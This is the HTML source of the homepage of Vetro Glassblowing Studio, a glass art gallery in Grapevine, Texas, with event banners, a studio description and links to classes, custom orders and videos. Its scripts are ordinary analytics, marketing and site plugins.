.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='custom-reset-css' href='https://vetroartglass.com/wp-content/themes/vetro2019/styles/wp-reset-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://vetroartglass.com/wp-content/themes/vetro2019/styles/grid-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='minified-css-css' href='https://vetroartglass.com/wp-content/themes/vetro2019/styles/style-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-responsive-css' href='https://vetroartglass.com/wp-content/themes/vetro2019/styles/responsive-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://vetroartglass.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpac-frontend-css' href='https://vetroartglass.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-css.css?ver=3.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vetroartglass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vetroartglass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vetroartglass.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vetroartglass.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://vetroartglass.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vetroartglass.com/wp-json/wp/v2/pages/3235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vetroartglass.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vetroartglass.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vetroartglass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvetroartglass.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vetroartglass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvetroartglass.com%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-FTFV57Z7QK', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FTFV57Z7QK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FTFV57Z7QK');
</script>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,600,700|Source+Serif+Pro&display=swap" rel="stylesheet">

	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">

	
</head>

<body class="home wp-singular page-template page-template-front-page page-template-front-page-php page page-id-3235 wp-theme-vetro2019">
	
<script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("27218d28c96aa859e05decd8410a0d229","22f8d672e7682b1796a73058460b2a736","270b589f0640c57f89f270195f88464a9894375f7a7d2d66f","2744ccaab0d6a39a237675ac5e714ef74c45137be9522690f","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("27218d28c96aa859e05decd8410a0d229","22f8d672e7682b1796a73058460b2a736","270b589f0640c57f89f270195f88464a9894375f7a7d2d66f","2744ccaab0d6a39a237675ac5e714ef74c45137be9522690f","0.0");}catch(e){}};};s.src =p+"//marketinghub.zoho.com/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script><script src="https://cdn.pagesense.io/js/vetroglassblowingstudio/7ad9503bbceb43789dadfe3917f77994.js"></script>	

		<header id="stickyheader">
			<div class="container grid-gutters grid-centervert">	

				<div class="col-1-6"><a href="https://vetroartglass.com"><img class="logo" src="https://vetroartglass.com/wp-content/themes/vetro2019/images/logo.png" alt="" /></a>
				
				</div><div class="col-5-6">
				<nav id="mainnav">
					<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-12756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12756"><a href="https://vetroartglass.com/visit/">Visit the Gallery</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11308"><a href="https://vetroartglass.com/glassblowing/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11311"><a href="https://vetroartglass.com/glassblowing/public-events/">Help Create Events</a></li>
	<li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11312"><a href="https://vetroartglass.com/glassblowing/the-team-building/">Team Building</a></li>
	<li id="menu-item-11310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11310"><a href="https://vetroartglass.com/glassblowing/the-art-of-glassblowing/">Private Parties</a></li>
	<li id="menu-item-11309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11309"><a href="https://vetroartglass.com/glassblowing/workshops/">Glassblowing Classes</a></li>
</ul>
</li>
<li id="menu-item-11313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11313"><a href="https://vetroartglass.com/custom-orders/">Custom Orders</a></li>
<li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://vetroartglass.com/about/">Meet the Team</a></li>
<li id="menu-item-11316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11316"><a href="https://vetroartglass.com/about/contact-us/">Contact Us</a></li>
</ul></div>				</nav>
				<a href="#null" id="menutoggle" class="menutoggle hidden-desktop"><i class="fas fa-bars"></i></a>
				</div>
			
			</div>

			<nav id="mobilenav" class="hidden-desktop">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12756"><a href="https://vetroartglass.com/visit/">Visit the Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11308"><a href="https://vetroartglass.com/glassblowing/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11311"><a href="https://vetroartglass.com/glassblowing/public-events/">Help Create Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11312"><a href="https://vetroartglass.com/glassblowing/the-team-building/">Team Building</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11310"><a href="https://vetroartglass.com/glassblowing/the-art-of-glassblowing/">Private Parties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11309"><a href="https://vetroartglass.com/glassblowing/workshops/">Glassblowing Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11313"><a href="https://vetroartglass.com/custom-orders/">Custom Orders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://vetroartglass.com/about/">Meet the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11316"><a href="https://vetroartglass.com/about/contact-us/">Contact Us</a></li>
</ul></div>			</nav>

		</header>
<section class="hero">
	
	
			<!-- START Home slider updated REVOLUTION SLIDER 6.0.9 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:#0c0c0c;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.0.9">
					<rs-slides>
						<rs-slide data-key="rs-364" data-title="Pumpkin flame slider" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2025/08/NewFlameSliders-pumpkin2.jpg" title="NewFlameSliders-pumpkin2" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-339" data-title="pumpkin" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2023/08/PumpkinFixed1.jpg" title="PumpkinFixed1" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-362" data-title="Xmas Ornament countdown" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2024/07/CountdownOrnamentsSliderFix.png" title="CountdownOrnamentsSliderFix" width="2000" height="400" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-352" data-title="Team building - holiday" data-link="//vetroartglass.ticketspice.com/2023-holiday-private-events" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2023/08/Fall2023Sliders_0003_PartiesSlider.jpg" title="Fall2023Sliders_0003_PartiesSlider" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-97" data-title="GENERAL VETRO" data-link="//vetroartglass.com/visit/" data-target="_self" data-seoz="front" data-anim="ei:d;eo:d;s:d;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2016/06/Vetro-Glassblowers-002a-low-res-slider-768x350.jpg" title="Vetro Art Glass, Grapevine, TX, 2016" width="1600" height="729" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-361" data-title="SMOKING Whiskey Glass" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2024/07/SmokinWhiskeySlider2024Fix2.png" title="SmokinWhiskeySlider2024Fix2" width="2000" height="400" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-356" data-title="gift certificates" data-link="//vetroartglass.com/gift-certificates/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2023/08/GiftCardFix2.jpg" title="GiftCardFix2" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-353" data-title="Teambuilding general" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2023/08/TeambuildingFix.jpg" title="TeambuildingFix" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-354" data-title="Visit the gallery general" data-link="//vetroartglass.com/about/contact-us/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2023/08/Fall2023Sliders_0004_ShopGallerySlider.jpg" title="Fall2023Sliders_0004_ShopGallerySlider" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-343" data-title="custom order slide" data-link="//vetroartglass.com/custom-orders/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2023/08/Fall2023Sliders_0002_CustomOrdersSlider.jpg" title="Fall2023Sliders_0002_CustomOrdersSlider" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-345" data-title="Snowman" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2022/10/snowman-webslider.jpg" title="snowman webslider" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-344" data-title="Ornaments" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2022/10/ornament-webslider.jpg" title="ornament webslider" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-337" data-title="Whiskey Glass" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2022/04/WhiskeyHCslider.jpg" title="WhiskeyHCslider" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-335" data-title="eggs" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2022/03/SpringEggsSlider.png" title="SpringEggsSlider" width="2000" height="400" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-330" data-title="stemlesswineglass" data-link="//vetroartglass.com/glassblowing/public-events/" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//vetroartglass.com/wp-content/uploads/2022/05/wine-glass.jpg" title="wine glass" width="1600" height="320" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
					<rs-progress style="height: 5px; background: rgba(0,0,0,0.15);"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,1024,1024],el:[400,400,400,400],gw:[1250,1024,1024,1024],gh:[400,400,400,400],layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						tpj.noConflict();
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//vetroartglass.com/wp-content/plugins/revslider/public/assets/js/",
								duration:7500,
								visibilityLevels:"1240,1024,1024,1024",
								gridwidth:"1250,1024,1024,1024",
								gridheight:"400,400,400,400",
								minHeight:"none",
								spinner:"spinner0",
								editorheight:"400,400,960,120",
								responsiveLevels:"1240,1024,1024,1024",
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									touch: {
										touchenabled:true
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

</section>

<section class="content">

		
		<div class="container">

			<div class="post-copy">

				<h1>Vetro Glassblowing Studio &#038; Fine Art Gallery</h1>
				
<p>Vetro (Italian for “glass”) is a nationally-recognized, active glassblowing studio, and Fine Art Gallery. We are located in Grapevine, Texas, essentially located in DFW Metroplex. &nbsp;Vetro offers an extensive variety of professionally crafted glass art, ranging from hand-made sculptures to small glass art gifts. We give our guests the opportunity to assist in creating their own, unique art glass.&nbsp; Come by and enjoy being in the presence of our artists as they create and practice the ancient art of glassblowing.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706-1024x768.jpg" alt="" class="wp-image-12604" srcset="https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706-1024x768.jpg 1024w, https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706-600x450.jpg 600w, https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706-768x576.jpg 768w, https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706-1536x1152.jpg 1536w, https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">Help Create your own glass artwork! </h3>



<p>This unique interactive experience is fun, festive, and perfect for friends, family, companies, and children of all ages! Our Community Help Creates are great photo opportunities where glassblowing memories and traditions are made! Click the button below to browse all of our Help Create events and sign up!</p>



<p><a class="button" href="https://vetroartglass.com/vetroevents/">REGISTER HERE</a></p>
</div>
</div>

			</div>

		</div>


		<div class="features">

			<div class="container grid-gutters">

				<div class="col-1-3">
					<a href="https://vetroartglass.com/works_gallery/"><img src="https://vetroartglass.com/wp-content/themes/vetro2019/images/feat-gallery.jpg" alt="" /></a>
					<h3><a href="https://vetroartglass.com/works_gallery/">Gallery</a></h3>
					<p>Witness in person the beauty of glass art. All art pieces are displayed and for purchase at our Grapevine, TX location.</p>
					<a class="button" href="https://vetroartglass.com/visit/">Learn More</a>
				</div>

				<div class="col-1-3">
					<a href="https://vetroartglass.com/custom-orders/"><img src="https://vetroartglass.com/wp-content/themes/vetro2019/images/feat-customorders.jpg" alt="" /></a>
					<h3><a href="https://vetroartglass.com/custom-orders/">Custom Orders</a></h3>
					<p>Uniquely yours! Bring your inspirational ideas, and collaborate with Vetro in creating a piece from you and for you.</p>
					<a class="button" href="https://vetroartglass.com/custom-orders/">Learn More</a>
				</div>

				<div class="col-1-3">
					<a href="https://vetroartglass.com/glassblowing/"><img src="https://vetroartglass.com/wp-content/themes/vetro2019/images/feat-events.jpg" alt="" /></a>
					<h3><a href="https://vetroartglass.com/glassblowing/">Events</a></h3>
					<p>Memorable experiences happen in Vetro. Bring family and friends to the most fiery and thrilling event.</p>
					<a class="button" href="https://vetroartglass.com/glassblowing/">Learn More</a>
				</div>

			</div>

		</div>


		<div class="container">

			<div class="video_area grid-gutters" style="margin-top:80px;">
											        <div class="col-1-2" style="margin-bottom:20px; ">
			        	<h3 style="text-align: center; margin-bottom:12px;"><a href="https://vetroartglass.com/vetroevents/" target="_blank" style="font-weight:300;">Things To Check Out</a></h2>
			        	<h4 style="text-align: center; margin:0 0 20px;"><a href="" target="_blank" style="font-size:0.85em; text-transform: uppercase;"></a></h4>
			        	<p>
			          					            	<iframe src="https://www.youtube.com/embed/x7PxavvVXTk" frameborder="0" allowfullscreen width="768" height="450"></iframe>
			            				        	</p>
			        </div>
			    							        <div class="col-1-2" style="margin-bottom:20px; ">
			        	<h3 style="text-align: center; margin-bottom:12px;"><a href="https://vetroartglass.com/custom-orders/" target="_blank" style="font-weight:300;">Skeletal Series Video</a></h2>
			        	<h4 style="text-align: center; margin:0 0 20px;"><a href="" target="_blank" style="font-size:0.85em; text-transform: uppercase;"></a></h4>
			        	<p>
			          					            	<iframe src="https://www.youtube.com/embed/t6SRJh2Y66Y" frameborder="0" allowfullscreen width="768" height="450"></iframe>
			            				        	</p>
			        </div>
			    							        <div class="col-1-2" style="margin-bottom:20px; ">
			        	<h3 style="text-align: center; margin-bottom:12px;"><a href="https://vetroartglass.com/art-imitates-life-gappas-latest-installation-for-center-for-brainhealth-mimics-the-mind/" target="_blank" style="font-weight:300;">Center for BrainHealth</a></h2>
			        	<h4 style="text-align: center; margin:0 0 20px;"><a href="" target="_blank" style="font-size:0.85em; text-transform: uppercase;"></a></h4>
			        	<p>
			          					            	<iframe src="https://www.youtube.com/embed/x73fKDaUPWI" frameborder="0" allowfullscreen width="768" height="450"></iframe>
			            				        	</p>
			        </div>
			    							        <div class="col-1-2" style="margin-bottom:20px; ">
			        	<h3 style="text-align: center; margin-bottom:12px;"><a href="https://vetroartglass.com/vetro-video/" target="_blank" style="font-weight:300;">South Carolina Chandelier</a></h2>
			        	<h4 style="text-align: center; margin:0 0 20px;"><a href="" target="_blank" style="font-size:0.85em; text-transform: uppercase;"></a></h4>
			        	<p>
			          					            	<iframe src="https://www.youtube.com/embed/jGk0JwRI_pc" frameborder="0" allowfullscreen width="768" height="450"></iframe>
			            				        	</p>
			        </div>
			    			</div>
					
		</div>

	
</section>

	<footer>

		<div class="container grid-gutters">

			<div class="col-1-2">

				<h3>Follow Us</h3>
				<p class="social-icons"><a href="https://www.facebook.com/VetroGlassBlowers" target="_blank"><i class="fab fa-facebook"></i></a>&nbsp;&nbsp;<a href="https://www.instagram.com/vetroglassblower/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>&nbsp;&nbsp;<a href="https://www.linkedin.com/company/vetro-glassblowing-studio-inc-/" target="_blank"><i class="fab fa-linkedin"></i></a>&nbsp;&nbsp;<a href="https://www.youtube.com/@GappaGlassblower" target="_blank"><i class="fab fa-youtube"></i></a></p>

			<p><a href="/gift-certificates/">Gift Certificates</a>&nbsp;|&nbsp;<a href="/careers/">Careers</a>&nbsp;|&nbsp;<a href="/visit/">Hours & Directions</a>&nbsp;|&nbsp;<a href="/contact-us/">Contact Us</a></p>
			</div>

			<div class="col-1-2 textright">

				<div class="AuthorizeNetSeal" style="float: right; width: 100%; text-align: right;"> <script type="text/javascript" language="javascript">var ANS_customer_id="3fe3913a-10ba-471d-8866-46e1c0ecdfe9";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js" ></script> </div>
				<p>&copy; 2025&nbsp;Vetro Glassblowing. All rights reserved.<br/>			
				<strong>701 South Main Street, #103<br class="hidden-desktop" /> Grapevine, TX 76051<br />p:</strong> 817.251.1668</p>

			</div>

		</div>

	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vetro2019\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' ->  'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}		</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://vetroartglass.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vetroartglass.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vetroartglass.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vetroartglass.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetroartglass.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://vetroartglass.com/wp-content/themes/vetro2019/js/scripts-min.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" id="wpAjaxifyComments-js-extra">
/* <![CDATA[ */
var WPACCallbacks = {"beforeSelectElements":"","beforeUpdateComments":"","afterUpdateComments":"","beforeSubmitComment":"","afterPostComment":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetroartglass.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-js.js?ver=85730d8d8b77c048ca19" id="wpAjaxifyComments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"179001360\",\"post\":\"3235\",\"tz\":\"-6\",\"srv\":\"vetroartglass.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "179001360", "3235" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vetroartglass.com/wp-content/themes/vetro2019/styles/wp-reset-min.css?ver=6.8.3
body_size: 1163
content:
